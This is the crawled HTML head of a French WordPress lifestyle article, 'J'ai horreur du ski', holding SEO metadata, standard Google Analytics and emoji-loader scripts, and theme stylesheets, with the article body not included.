

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infrarouge.fr/jai-horreur-du-ski/
body_size: 33008
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="application/javascript">var mkdCoreAjaxUrl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><script type="application/javascript">var mkdfToursAjaxURL = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><script type="application/javascript">var MikadofAjaxUrl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>J’ai horreur du ski - Infrarouge</title>
	<link rel="canonical" href="https://www.infrarouge.fr/jai-horreur-du-ski/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="J’ai horreur du ski - Infrarouge" />
	<meta property="og:description" content="C’est une question de santé mentale. Pas moins d’une cinquantaine de paires de mules l’accompagnent dans sa retraite enneigée. Un statement : mi-grigri, mi-manifeste, ces délicats escarpins lui rappellent la sophistication de la vie civilisée au cœur de l’enfer blanc. C’est parce qu’ils sont totalement..." />
	<meta property="og:url" content="https://www.infrarouge.fr/jai-horreur-du-ski/" />
	<meta property="og:site_name" content="Infrarouge" />
	<meta property="article:published_time" content="2019-12-23T10:06:33+00:00" />
	<meta property="article:modified_time" content="2020-04-06T14:43:03+00:00" />
	<meta property="og:image" content="https://www.infrarouge.fr/wp-content/uploads/2014/01/39928461665_74ac2b5aba_o.jpg" />
	<meta property="og:image:width" content="1276" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Infrarouge" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Infrarouge" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.infrarouge.fr/jai-horreur-du-ski/#article","isPartOf":{"@id":"https://www.infrarouge.fr/jai-horreur-du-ski/"},"author":{"name":"Infrarouge","@id":"https://www.infrarouge.fr/#/schema/person/9e3a1074bdd55155b899a9e479f25546"},"headline":"J’ai horreur du ski","datePublished":"2019-12-23T10:06:33+00:00","dateModified":"2020-04-06T14:43:03+00:00","mainEntityOfPage":{"@id":"https://www.infrarouge.fr/jai-horreur-du-ski/"},"wordCount":579,"image":{"@id":"https://www.infrarouge.fr/jai-horreur-du-ski/#primaryimage"},"thumbnailUrl":"https://www.infrarouge.fr/wp-content/uploads/2014/01/39928461665_74ac2b5aba_o.jpg","keywords":["ski"],"articleSection":["Humeur","Lifestyle"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.infrarouge.fr/jai-horreur-du-ski/","url":"https://www.infrarouge.fr/jai-horreur-du-ski/","name":"J’ai horreur du ski - Infrarouge","isPartOf":{"@id":"https://www.infrarouge.fr/#website"},"primaryImageOfPage":{"@id":"https://www.infrarouge.fr/jai-horreur-du-ski/#primaryimage"},"image":{"@id":"https://www.infrarouge.fr/jai-horreur-du-ski/#primaryimage"},"thumbnailUrl":"https://www.infrarouge.fr/wp-content/uploads/2014/01/39928461665_74ac2b5aba_o.jpg","datePublished":"2019-12-23T10:06:33+00:00","dateModified":"2020-04-06T14:43:03+00:00","author":{"@id":"https://www.infrarouge.fr/#/schema/person/9e3a1074bdd55155b899a9e479f25546"},"breadcrumb":{"@id":"https://www.infrarouge.fr/jai-horreur-du-ski/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.infrarouge.fr/jai-horreur-du-ski/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.infrarouge.fr/jai-horreur-du-ski/#primaryimage","url":"https://www.infrarouge.fr/wp-content/uploads/2014/01/39928461665_74ac2b5aba_o.jpg","contentUrl":"https://www.infrarouge.fr/wp-content/uploads/2014/01/39928461665_74ac2b5aba_o.jpg","width":1276,"height":666},{"@type":"BreadcrumbList","@id":"https://www.infrarouge.fr/jai-horreur-du-ski/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.infrarouge.fr/"},{"@type":"ListItem","position":2,"name":"J’ai horreur du ski"}]},{"@type":"WebSite","@id":"https://www.infrarouge.fr/#website","url":"https://www.infrarouge.fr/","name":"Infrarouge","description":"Au bon endroit au bon moment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.infrarouge.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.infrarouge.fr/#/schema/person/9e3a1074bdd55155b899a9e479f25546","name":"Infrarouge","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.infrarouge.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f9b2af922609e293f968e30c7cf62a06?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f9b2af922609e293f968e30c7cf62a06?s=96&d=mm&r=g","caption":"Infrarouge"},"sameAs":["http://www.infrarouge.fr/"],"url":"https://www.infrarouge.fr/author/infrarouge/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.26.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3N6T60050D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.26.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.infrarouge.fr\/jai-horreur-du-ski\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3N6T60050D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-3N6T60050D', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infrarouge.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.infrarouge.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_membership_style-css' href='https://www.infrarouge.fr/wp-content/plugins/mikado-membership/assets/css/membership-style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider-css' href='https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/css/nouislider.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_default_style-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_modules_plugins-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/plugins.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.infrarouge.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_modules-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/modules.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_font_awesome-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_font_elegant-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_ion_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/ion-icons/css/ionicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_linea_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/linea-icons/style.css?ver=6.7.2' type='text/css' media='all' />
